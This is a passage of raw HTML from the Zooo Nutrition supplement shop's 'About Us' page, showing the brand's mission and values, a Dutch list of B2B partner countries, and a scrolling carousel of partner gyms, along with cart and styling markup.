.02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25903773548884__main" class="shopify-section section"><style data-shopify>.section-template--25903773548884__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25903773548884__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--25903773548884__main-padding">
  <h1 class="main-page-title page-title h0">
    Discover Zooo Nutrition: Innovation in Fitness &amp; Health Supplements
  </h1>
  <div class="rte">
    <p><strong>About Us</strong></p>
<p><strong>Our Mission:</strong> The fastest way to get results is through fun! This may sound a bit crazy, but it's exactly our mission: to make sports and life even more enjoyable! It's easier to stay committed when things are fun and simple. And what’s more fun than getting stronger by snacking? 😉</p>
<p><strong>Who We Are:</strong> We are two young, enthusiastic, and above all, cheerful guys. Officially, we are already men, but we always stay young at heart! Are we the most muscular guys you've ever seen? Definitely not, and that’s not our goal. We simply enjoy life to the fullest and hope to see many more happy people with our brand!</p>
<p><strong>Our Values:</strong></p>
<ul>
<li><strong>Innovation in Supplements:</strong> We strive to introduce fun, easy, and above all, functional supplements to the market in a unique way that’s accessible to as many people as possible.</li>
<li><strong>Quality and Safety:</strong> We choose only the best ingredients and strictly monitor our quality controls. Our products are tested by at least two independent companies.</li>
<li><strong>Fun and Taste in Fitness:</strong> Who says healthy can’t be delicious? Our gummies prove otherwise!</li>
</ul>
<ul></ul>
<ul></ul>
  </div>
</div>


</section><section id="shopify-section-template--25903773548884__rich_text_LYyfE7" class="shopify-section section"><style data-shopify>.section-template--25903773548884__rich_text_LYyfE7-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25903773548884__rich_text_LYyfE7-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--25903773548884__rich_text_LYyfE7-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25903773548884__rich_text_LYyfE7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25903773548884__rich_text_LYyfE7 gradient rich-text--full-width content-container--full-width section-template--25903773548884__rich_text_LYyfE7-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <h2><strong>Onze B2B Partners van Zooo Nutrition zitten momenteel in de volgende landen: </strong></h2>
              </div><div class="rich-text__text rte" >
                <p>Nederland, België, Duitsland, Tsjechië, Ierland, Portugal, Roemenië, Libanon, Malta </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25903773548884__ss_scrolling_collections_wmrtp9" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 0px;
    overflow: hidden;
  }
  
  .section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings {
    margin: 0 auto;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    overflow: hidden;
  }

  .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    width: 100%;
    text-align: center;
  }

  .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 * {
    margin: 0;
    font-weight: 700;
    font-size: 30px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
  }  

  .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: flex;
    flex-direction: column;
    margin-top: 32px;
    gap: 6px;
  }

  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    width: 200vw;
    position: relative;
    z-index: 0;
    left: -100vw;
  }

  .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    white-space: nowrap;
    background-attachment: scroll !important;
    flex-shrink: 0;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: block;
    background-attachment: scroll !important;
    position: relative;
    flex-shrink: 0;
    text-decoration: none;
    cursor: pointer;
    margin-right: 6px;
    width: 180px;
    height: 100%;
    border: 0px solid #000000;
    border-radius: 0px;
    transition: transform 0.25s ease 0s;
    text-decoration: none;
    overflow: hidden;
    filter: none;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0,0,0,0);
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 img,
  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 svg {
    background-color: #AFAFAF
  }

  .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 60%;
  }

  .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .scrolling-collections-text-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 95%;
    margin: 0;
    text-align: center;
    word-break: break-word;
    font-size: 22px;
    color: #ffffff;
    line-height: 100%;
    text-transform: unset;
  }
      
      /* Mobile animations */
  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:first-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
    -webkit-animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
  }
  
  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:last-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
    -webkit-animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
  }

	@media(min-width: 1024px) {
    .section-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
    }

    .section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings {
      padding: 0 5rem;
      padding-top: 8px;
      padding-bottom: 8px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      text-align: center;
    }
  
    .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 * {
      font-size: 30px;
    }

    .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      animation-duration: 100s;
    }

    .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-right: 6px;
      width: 360px;
    }

    .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-top: 40px;
      gap: 6px;
    }

    .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:first-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
      -webkit-animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
      animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    }
  
    .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:last-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
      -webkit-animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
      animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    }

   .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      max-width: 60%;
    }

    .scrolling-collections-text-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      font-size: 32px;
    }
  }</style>








    


	<style>
    @keyframes tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-50%);
      }
    }

    @keyframes tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 {
      0% {
        transform: translateX(-50%);
      }
      100% {
        transform: translateX(0%);
      }
    }
	</style>



	<style>
    .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9:hover .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      animation-play-state: paused
    }
	</style>



	<style>
    .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      aspect-ratio: 12/6;
    }
	</style>



	<style>
    @media (min-width: 1024px) {
        .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
          aspect-ratio: 12/6;
        }
    }
	</style>






<div class="section-template--25903773548884__ss_scrolling_collections_wmrtp9 scrolling-collections-template--25903773548884__ss_scrolling_collections_wmrtp9" style="background-color:#ffffff; background-image: ;">
	<div class="section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings">
    
      <div class="scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9"> <h2>Onze wereldwijde vaste afnemers:</h2></div> 
      
    <div class="scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9">      
      <div class="scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9">
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  

          </div>
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
